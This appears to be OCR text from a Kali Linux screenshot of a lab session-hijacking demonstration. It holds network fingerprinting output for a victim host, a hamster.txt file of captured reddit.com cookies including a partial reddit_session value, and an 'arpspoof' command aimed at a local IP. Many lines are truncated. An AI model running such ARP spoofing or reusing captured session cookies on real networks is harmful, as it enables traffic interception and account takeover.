 ID-MAC=[00:0c:29:93:36:f8], proto="DHCP", op="Rec
ID-MAC=[00:0c:29:93:36:f8], proto="DHCP", op="Hos
TEST="icmp", type=8, code=0
ID-IP=[172.16.139.198], macaddr=[00:0c:29:93:36:f
ID-MAC=[00:0c:29:93:36:f8], ip=[172.16.139.198]
ID-IP=[172.16.139.254], macaddr=[00:50:56:e1:60:0
ID-MAC=[00:50:56:e1:60:00], ip=[172.16.139.254]
TEST="icmp", type=0, code=0
proto="DHCP", server=[172.16.139.254], op="offer"
proto="DHCP", server=[172.16.139.254], op="offer"
proto="DHCP", server=[172.16.139.254], op="offer"
proto="DHCP", server=[172.16.139.254], op="offer"
ID-MAC=[00:0c:29:93:36:f8], proto="DHCP", op="Rec
ID-IP=[172.16.139.199], macaddr=[00:0c:29:93:36:f
ID-MAC=[00:0c:29:93:36:f8], ip=[172.16.139.199]
ID-MAC=[00:0c:29:bb:23:77], proto="DHCP", op="Hos
ID-MAC=[00:0c:29:bb:23:77], Hostname="win7-64-vic
ID-MAC=[00:0c:29:bb:23:77], System="Windows 2k/XP
TEST="icmp", type=143, code=0
ID-MAC=[00:0c:29:bb:23:77], ipv6=[FE8:918:27E7:59
ID-IP=[172.16.139.164], Multicast-groups=[224.0.0
hamster.txt (~) - VIM
File Edit View Search Terminal Help
Domain: www.reddit.com
Path: /api/request_promo
Name: __utmb
Value: 55650728.4.10.1386827404
Instance: 172.16.139.164
Domain: www.reddit.com
Path: /api/request_promo
Name: __utmc
Value: 55650728
Instance: 172.16.139.164
Domain: www.reddit.com
Path: /api/request_promo
Name: __utmz
Value: 55650728.1386827404.1.1.utmcsr=(dire
Instance: 172.16.139.164
Domain: www.reddit.com
Path: /api/request_promo
Name: reddit_session
Value: 24056554%2C2013-12-11T21%3A50%3A
~
KALI LINUX
The quieter you become, the more you are able to hear
llisions:0 txqueuelen:1000
bytes:83061496 (79.2 MiB) TX bytes:13603632 (12.9 Mi
terrupt:19 Base address:0x2024
nk encap:Local Loopback
et addr:127.0.0.1 Mask:255.0.0.0
et6 addr: ::1/128 Scope:Host
LOOPBACK RUNNING MTU:65536 Metric:1
packets:1265363 errors:0 dropped:0 overruns:0 frame:0
packets:1265363 errors:0 dropped:0 overruns:0 carrier:0
llisions:0 txqueuelen:0
bytes:190859777 (182.0 MiB) TX bytes:190859777 (182.0 MiB)
arpspoof -i eth0 172.16.139.198